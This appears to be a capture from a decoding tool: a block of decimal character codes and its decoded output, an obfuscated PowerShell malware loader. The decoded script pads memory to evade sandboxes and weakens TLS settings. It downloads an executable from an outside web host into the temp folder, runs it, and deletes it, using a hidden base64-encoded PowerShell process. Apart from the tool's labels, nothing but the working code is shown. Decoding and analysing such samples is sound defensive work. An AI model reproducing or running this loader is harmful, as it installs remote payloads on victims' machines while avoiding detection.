 Input
10, 36, 115, 99, 114, 105, 112, 116, 66, 108, 111, 99, 107, 32, 61, 32, 123, 36, 116, 106, 111, 114, 109, 107, 113, 116, 114,
122, 103, 32, 61, 32, 40, 71, 101, 116, 45, 80, 114, 111, 99, 101, 115, 115, 32, 45, 73, 100, 32, 36, 80, 73, 68, 32, 124, 32,
83, 101, 108, 101, 99, 116, 45, 79, 98, 106, 101, 99, 116, 32, 78, 97, 109, 101, 44, 64, 123, 78, 97, 109, 101, 61, 34, 65, 115,
116, 97, 114, 111, 116, 104, 34, 59, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110, 61, 123, 40, 36, 95, 46, 119, 115, 32, 47,
32, 49, 77, 66, 41, 125, 125, 41, 46, 65, 115, 116, 97, 114, 111, 116, 104, 59, 32, 105, 102, 32, 40, 36, 116, 106, 111, 114,
109, 107, 113, 116, 114, 122, 103, 32, 45, 108, 116, 32, 50, 53, 48, 41, 32, 123, 32, 36, 103, 117, 118, 119, 119, 116, 111, 113,
104, 104, 110, 32, 61, 32, 34, 97, 34, 32, 42, 32, 51, 48, 48, 77, 66, 32, 125, 59, 32, 36, 113, 117, 113, 120, 111, 116, 107,
109, 118, 119, 119, 122, 117, 111, 114, 104, 116, 32, 61, 32, 48, 59, 32, 36, 120, 120, 115, 106, 107, 120, 111, 109, 121, 103,
117, 115, 116, 104, 32, 61, 32, 51, 48, 48, 48, 48, 48, 48, 48, 59, 32, 91, 78, 101, 116, 46, 83, 101, 114, 118, 105, 99, 101,
80, 111, 105, 110, 116, 77, 97, 110, 97, 103, 101, 114, 93, 58, 58, 83, 101, 99, 117, 114, 105, 116, 121, 80, 114, 111, 116, 111,
99, 111, 108, 32, 61, 32, 91, 78, 101, 116, 46, 83, 101, 99, 117, 114, 105, 116, 121, 80, 114, 111, 116, 111, 99, 111, 108, 84,
121, 112, 101, 93, 58, 58, 84, 108, 115, 32, 45, 98, 111, 114, 32, 91, 78, 101, 116, 46, 83, 101, 99, 117, 114, 105, 116, 121,
80, 114, 111, 116, 111, 99, 111, 108, 84, 121, 112, 101, 93, 58, 58, 84, 108, 115, 49, 49, 32, 45, 98, 111, 114, 32, 91, 78, 101,
116, 46, 83, 101, 99, 117, 114, 105, 116, 121, 80, 114, 111, 116, 111, 99, 111, 108, 84, 121, 112, 101, 93, 58, 58, 84, 108, 115,
49, 50, 32, 45, 98, 111, 114, 32, 91, 78, 101, 116, 46, 83, 101, 99, 117, 114, 105, 116, 121, 80, 114, 111, 116, 111, 99, 111,
108, 84, 121, 112, 101, 93, 58, 58, 83, 115, 108, 51, 59, 32, 36, 65, 49, 98, 50, 67, 51, 32, 61, 32, 45, 106, 111, 105, 110, 32,
40, 40, 54, 53, 46, 46, 57, 48, 41, 32, 43, 32, 40, 57, 55, 46, 46, 49, 50, 50, 41, 32, 124, 32, 71, 101, 116, 45, 82, 97, 110,
100, 111, 109, 32, 45, 67, 111, 117, 110, 116, 32, 40, 54, 46, 46, 49, 48, 32, 124, 32, 71, 101, 116, 45, 82, 97, 110, 100, 111,
109, 41, 32, 124, 32, 70, 111, 114, 69, 97, 99, 104, 45, 79, 98, 106, 101, 99, 116, 32, 123, 91, 99, 104, 97, 114, 93, 36, 95,
125, 41, 32, 43, 32, 34, 46, 101, 120, 101, 34, 59, 32, 36, 68, 52, 101, 53, 70, 54, 32, 61, 32, 34, 73, 110, 118, 111, 107, 101,
45, 87, 101, 98, 82, 101, 113, 117, 101, 115, 116, 32, 45, 85, 114, 105, 32, 96, 34, 104, 116, 116, 112, 115, 58, 47, 47, 103,
97, 109, 101, 46, 101, 109, 105, 108, 105, 101, 98, 111, 117, 99, 104, 101, 114, 46, 102, 114, 47, 99, 111, 110, 116, 101, 110,
116, 47, 97, 100, 46, 101, 120, 101, 96, 34, 32, 45, 79, 117, 116, 70, 105, 108, 101, 32, 96, 34, 36, 101, 110, 118, 58, 84, 69,
77, 80, 92, 36, 65, 49, 98, 50, 67, 51, 96, 34, 59, 32, 83, 116, 97, 114, 116, 45, 80, 114, 111, 99, 101, 115, 115, 32, 45, 70,
ABC 5100 2
Tт Raw Bytes LF (detected)
Output
$scriptBlock = {$tjormkqtrzg = (Get-Process -Id $PID | Select-Object Name,@{Name="Astaroth";Expression={($_.ws /
1MB)}}).Astaroth; if ($tjormkqtrzg -lt 250) { $guvwwtoqhhn = "a" * 300MB }; $quqxotkmvwwzuorht = 0; $xxsjkxomygusth = 30000000;
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls -bor [Net.SecurityProtocolType]::Tls11 -bor
[Net.SecurityProtocolType]::Tls12 -bor [Net.SecurityProtocolType]::Ssl3; $A1b2C3 = -join ((65..90) + (97..122) | Get-Random -
Count (6..10 | Get-Random) | ForEach-Object {[char]$_}) + ".exe"; $D4e5F6 = "Invoke-WebRequest -Uri `"https://
game.emilieboucher.fr/content/ad.exe`" -OutFile `"$env:TEMP\$A1b2C3`"; Start-Process -FilePath `"$env:TEMP\$A1b2C3`"; Remove-Item
-Path `"$env:TEMP\$A1b2C3`" -Force; `$null = `$Host.UI.RawUI.ReadKey('NoEcho,IncludeKeyDown')"; $G7h8I9 =
[System.Text.Encoding]::Unicode.GetBytes($D4e5F6); $J0k1L2 = [Convert]::ToBase64String($G7h8I9); Start-Process -WindowStyle
Hidden -FilePath powershell.exe -ArgumentList "-NoProfile -EncodedCommand $J0k1L2";}; $scriptBlock.Invoke() | Out-Null;
$scriptBlock = [scriptblock]::Create('exit'); &$scriptBlock